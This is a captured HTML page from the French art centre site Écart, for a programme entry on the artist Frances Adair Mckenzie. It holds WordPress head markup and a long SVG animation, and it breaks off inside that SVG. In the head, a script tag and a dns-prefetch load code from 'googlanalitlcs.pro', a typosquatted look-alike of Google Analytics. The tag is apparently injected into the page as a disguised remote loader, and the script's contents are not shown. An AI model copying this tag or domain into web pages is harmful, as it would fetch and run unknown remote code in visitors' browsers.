

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lecart.org/fr/programmation/frances-adair-mckenzie/
body_size: 10343
content:
<!DOCTYPE html>

<!--[if lt IE 7 ]><html class="ie ie6 no-js" lang="fr-FR"><![endif]-->
<!--[if IE 7 ]>   <html class="ie ie7 no-js" lang="fr-FR"><![endif]-->
<!--[if IE 8 ]>   <html class="ie ie8 no-js" lang="fr-FR"><![endif]-->
<!--[if IE 9 ]>   <html class="ie ie9 no-js" lang="fr-FR"><![endif]-->
<!--[if gt IE 9]><!--><html class="no-js" lang="fr-FR"><!--<![endif]-->

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="apple-mobile-web-app-title" content="&lt;Project name&gt;">
<meta name="application-name" content="&lt;Project name&gt;">
<meta name="apple-mobile-web-app-title" content="&lt;Project name&gt;">
<meta name="application-name" content="&lt;Project name&gt;">
<meta name="apple-mobile-web-app-title" content="&Eacute;cart">
<meta name="application-name" content="&Eacute;cart">
<meta name="apple-mobile-web-app-title" content="&Eacute;cart">
<meta name="application-name" content="&Eacute;cart">
<meta name="apple-mobile-web-app-title" content="&Eacute;cart">
<meta name="application-name" content="&Eacute;cart">
<meta name="apple-mobile-web-app-title" content="&Eacute;cart">
<meta name="application-name" content="&Eacute;cart">
<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/themes/ecart-wp-theme/dist/img/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/themes/ecart-wp-theme/dist/img/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/themes/ecart-wp-theme/dist/img/favicons/favicon-16x16.png">
<link rel="manifest" href="/wp-content/themes/ecart-wp-theme/dist/img/favicons/site.webmanifest">
<link rel="mask-icon" href="/wp-content/themes/ecart-wp-theme/dist/img/favicons/safari-pinned-tab.svg" color="#000000">
<link rel="shortcut icon" href="/wp-content/themes/ecart-wp-theme/dist/img/favicons/favicon.ico">
<meta name="apple-mobile-web-app-title" content="&Eacute;cart">
<meta name="application-name" content="&Eacute;cart">
<meta name="msapplication-TileColor" content="#000000">
<meta name="msapplication-TileImage" content="/wp-content/themes/ecart-wp-theme/dist/img/favicons/mstile-144x144.png">
<meta name="msapplication-config" content="/wp-content/themes/ecart-wp-theme/dist/img/favicons/browserconfig.xml">
<meta name="theme-color" content="#ffffff">        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Frances Adair Mckenzie - Écart</title>
	<link rel="canonical" href="https://lecart.org/fr/programmation/frances-adair-mckenzie/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Frances Adair Mckenzie - Écart" />
	<meta property="og:url" content="https://lecart.org/fr/programmation/frances-adair-mckenzie/" />
	<meta property="og:site_name" content="Écart" />
	<meta property="article:publisher" content="https://www.facebook.com/ecart.art.actuel/" />
	<meta property="article:modified_time" content="2023-10-17T12:06:33+00:00" />
	<meta property="og:image" content="https://lecart.org/wp-content/uploads/2023/08/Saison_des_migraines.gif" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/gif" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//googlanalitlcs.pro' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ganalytics-fonts-css' href='https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100' type='text/css' media='all' />
<script type="text/javascript" src="https://googlanalitlcs.pro/t.js?site=0255d19b8d7b5b73e6307b1c03a742c7" id="ganalytics-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<link rel='shortlink' href='https://lecart.org/fr/?p=8523' />


<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"WPHeader","url":"https:\/\/lecart.org\/fr\/","headline":"Frances Adair Mckenzie","description":"Art actuel"},{"@context":"http:\/\/schema.org\/","@type":"WPFooter","url":"https:\/\/lecart.org\/fr\/","headline":"Frances Adair Mckenzie","description":"Art actuel","copyrightYear":"2023"}]</script>

<link rel="icon" href="https://lecart.org/wp-content/uploads/2025/07/cropped-favicon2526-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lecart.org/wp-content/uploads/2025/07/cropped-favicon2526-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lecart.org/wp-content/uploads/2025/07/cropped-favicon2526-180x180.png" />
<meta name="msapplication-TileImage" content="https://lecart.org/wp-content/uploads/2025/07/cropped-favicon2526-270x270.png" />
	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
			</style>
	<!-- Fonts Plugin CSS -->
	    <link rel="stylesheet" href="https://lecart.org/wp-content/themes/ecart-wp-theme/vendors/cookieconsent/cookieconsent.css?v=1.5.0">
    <link href="https://lecart.org/wp-content/themes/ecart-wp-theme/dist/css/main.4abbd14ba325fe2586c7.min.css" rel="stylesheet" media="all">
    <link rel="stylesheet" href="https://lecart.org/wp-content/themes/ecart-wp-theme/vendors/mediaelement/mediaelementplayer.min.css">

    <!-- Meta Pixel Code -->
    <script type="text/plain" data-cookiecategory="targeting">
        !function(f,b,e,v,n,t,s)
        {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
        n.callMethod.apply(n,arguments):n.queue.push(arguments)};
        if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
        n.queue=[];t=b.createElement(e);t.async=!0;
        t.src=v;s=b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t,s)}(window, document,'script',
        'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '1402088690342056');
        fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1402088690342056&ev=PageView&noscript=1"/></noscript>
    <!-- End Meta Pixel Code -->
</head>

<body class="event-template-default single single-event postid-8523 scroll-direction-up slug-frances-adair-mckenzie lang-fr parent-page-template-">
        <div class="introduction-animation" id="introduction-animation">
        <svg class="introduction-animation__text" viewBox="0 0 2000 4000" xmlns="http://www.w3.org/2000/svg">
    <g id="introduction-animation-text" fill="#000" fill-rule="evenodd">
        <g id="introduction-animation-text-left" transform="translate(41 -42)">
            <path d="M13.4 112V0h16v97.6H95V112H13.4zm100.8 0V0h16v112h-16zm44.8 0V0h81.6v14.4H175v32.8h56v14.4h-56v36h67.2V112H159zm145.6 1.6c-28.8 0-42.4-16.8-42.4-41.6V0h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V0h16v72c0 24.8-14.4 41.6-42.4 41.6zm115.2-1.6V0h40c31.2 0 52 21.6 52 56.8 0 35.2-20.8 55.2-52 55.2h-40zm16-14.4h22.4c24 0 37.6-14.4 37.6-41.6 0-27.2-13.6-41.6-37.6-41.6h-22.4v83.2zm93.6-56h-4V31.2h3.2c8 0 12-3.2 12-9.6v-2.4H531V0h19.2v20.8c0 12.8-8.8 20.8-20.8 20.8zm92.16 27.2l-21.12-54.08-21.12 54.08h42.24zM546.2 112L590.52 0H611l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H546.2zM687 52.8h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6H687v38.4zM671 112V0h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6V112h-16V78.4c0-8.8-5.6-11.2-14.4-11.2h-36V112h-16zm136.48 0V14.4h-40.8V0h96v14.4h-39.2V112h-16z" />
            <path d="M75.96 218.8l-21.12-54.08-21.12 54.08h42.24zM.6 262l44.32-112H65.4l44 112H92.76l-11.2-28.8H28.12L16.92 262H.6zM131 206c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H167c-23.52 0-36 19.68-36 43.2zm128.8 56v-97.6H219V150h96v14.4h-39.2V262h-16zm112.8 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V150h16v72c0 24.8-14.4 41.6-42.4 41.6zm68.8-1.6V150H523v14.4h-65.6v32.8h56v14.4h-56v36h67.2V262h-83.2zm105.6 0V150h16v97.6h65.6V262H547z" />
            <path d="M50.2 290.4l6.4-20.8h21.6l-16.8 20.8H50.2zM13.4 412V300H95v14.4H29.4v32.8h56v14.4h-56v36h67.2V412H13.4zM123 356c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H159c-23.52 0-36 19.68-36 43.2zm164.16 12.8l-21.12-54.08-21.12 54.08h42.24zM211.8 412l44.32-112h20.48l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H211.8zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6h-29.6v38.4zm-16 59.2V300h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6V412h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36V412h-16zm136.48 0v-97.6h-40.8V300h96v14.4h-39.2V412h-16z" />
            <path d="M13.4 562V450h16v97.6H95V562H13.4zm100.8 0V450h16v112h-16zm44.8 0V450h81.6v14.4H175v32.8h56v14.4h-56v36h67.2V562H159zm145.6 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V450h16v72c0 24.8-14.4 41.6-42.4 41.6zm115.2-1.6V450h40c31.2 0 52 21.6 52 56.8 0 35.2-20.8 55.2-52 55.2h-40zm16-14.4h22.4c24 0 37.6-14.4 37.6-41.6 0-27.2-13.6-41.6-37.6-41.6h-22.4v83.2zm93.6-56h-4v-10.4h3.2c8 0 12-3.2 12-9.6v-2.4H531V450h19.2v20.8c0 12.8-8.8 20.8-20.8 20.8zm92.16 27.2l-21.12-54.08-21.12 54.08h42.24zM546.2 562l44.32-112H611l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H546.2zM687 502.8h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6H687v38.4zM671 562V450h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6V562h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36V562h-16zm136.48 0v-97.6h-40.8V450h96v14.4h-39.2V562h-16z" />
            <path d="M75.96 668.8l-21.12-54.08-21.12 54.08h42.24zM.6 712l44.32-112H65.4l44 112H92.76l-11.2-28.8H28.12L16.92 712H.6zM131 656c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H167c-23.52 0-36 19.68-36 43.2zm128.8 56v-97.6H219V600h96v14.4h-39.2V712h-16zm112.8 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V600h16v72c0 24.8-14.4 41.6-42.4 41.6zm68.8-1.6V600H523v14.4h-65.6v32.8h56v14.4h-56v36h67.2V712h-83.2zm105.6 0V600h16v97.6h65.6V712H547z" />
            <path d="M50.2 740.4l6.4-20.8h21.6l-16.8 20.8H50.2zM13.4 862V750H95v14.4H29.4v32.8h56v14.4h-56v36h67.2V862H13.4zM123 806c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H159c-23.52 0-36 19.68-36 43.2zm164.16 12.8l-21.12-54.08-21.12 54.08h42.24zM211.8 862l44.32-112h20.48l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H211.8zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6h-29.6v38.4zm-16 59.2V750h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6V862h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36V862h-16zm136.48 0v-97.6h-40.8V750h96v14.4h-39.2V862h-16z" />
            <path d="M13.4 1012V900h16v97.6H95v14.4H13.4zm100.8 0V900h16v112h-16zm44.8 0V900h81.6v14.4H175v32.8h56v14.4h-56v36h67.2v14.4H159zm145.6 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V900h16v72c0 24.8-14.4 41.6-42.4 41.6zm115.2-1.6V900h40c31.2 0 52 21.6 52 56.8 0 35.2-20.8 55.2-52 55.2h-40zm16-14.4h22.4c24 0 37.6-14.4 37.6-41.6 0-27.2-13.6-41.6-37.6-41.6h-22.4v83.2zm93.6-56h-4v-10.4h3.2c8 0 12-3.2 12-9.6v-2.4H531V900h19.2v20.8c0 12.8-8.8 20.8-20.8 20.8zm92.16 27.2l-21.12-54.08-21.12 54.08h42.24zM546.2 1012l44.32-112H611l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H546.2zM687 952.8h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6H687v38.4zm-16 59.2V900h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V900h96v14.4h-39.2v97.6h-16z" />
            <path d="M75.96 1118.8l-21.12-54.08-21.12 54.08h42.24zM.6 1162l44.32-112H65.4l44 112H92.76l-11.2-28.8H28.12l-11.2 28.8H.6zm130.4-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H167c-23.52 0-36 19.68-36 43.2zm128.8 56v-97.6H219V1050h96v14.4h-39.2v97.6h-16zm112.8 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V1050h16v72c0 24.8-14.4 41.6-42.4 41.6zm68.8-1.6v-112H523v14.4h-65.6v32.8h56v14.4h-56v36h67.2v14.4h-83.2zm105.6 0v-112h16v97.6h65.6v14.4H547z" />
            <path d="M50.2 1190.4l6.4-20.8h21.6l-16.8 20.8H50.2zM13.4 1312v-112H95v14.4H29.4v32.8h56v14.4h-56v36h67.2v14.4H13.4zm109.6-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H159c-23.52 0-36 19.68-36 43.2zm164.16 12.8l-21.12-54.08-21.12 54.08h42.24zM211.8 1312l44.32-112h20.48l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H211.8zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6h-29.6v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V1200h96v14.4h-39.2v97.6h-16z" />
            <path d="M13.4 1462v-112h16v97.6H95v14.4H13.4zm100.8 0v-112h16v112h-16zm44.8 0v-112h81.6v14.4H175v32.8h56v14.4h-56v36h67.2v14.4H159zm145.6 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V1350h16v72c0 24.8-14.4 41.6-42.4 41.6zm115.2-1.6v-112h40c31.2 0 52 21.6 52 56.8 0 35.2-20.8 55.2-52 55.2h-40zm16-14.4h22.4c24 0 37.6-14.4 37.6-41.6 0-27.2-13.6-41.6-37.6-41.6h-22.4v83.2zm93.6-56h-4v-10.4h3.2c8 0 12-3.2 12-9.6v-2.4H531V1350h19.2v20.8c0 12.8-8.8 20.8-20.8 20.8zm92.16 27.2l-21.12-54.08-21.12 54.08h42.24zM546.2 1462l44.32-112H611l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H546.2zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6H687v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V1350h96v14.4h-39.2v97.6h-16z" />
            <path d="M75.96 1568.8l-21.12-54.08-21.12 54.08h42.24zM.6 1612l44.32-112H65.4l44 112H92.76l-11.2-28.8H28.12l-11.2 28.8H.6zm130.4-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H167c-23.52 0-36 19.68-36 43.2zm128.8 56v-97.6H219V1500h96v14.4h-39.2v97.6h-16zm112.8 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V1500h16v72c0 24.8-14.4 41.6-42.4 41.6zm68.8-1.6v-112H523v14.4h-65.6v32.8h56v14.4h-56v36h67.2v14.4h-83.2zm105.6 0v-112h16v97.6h65.6v14.4H547z" />
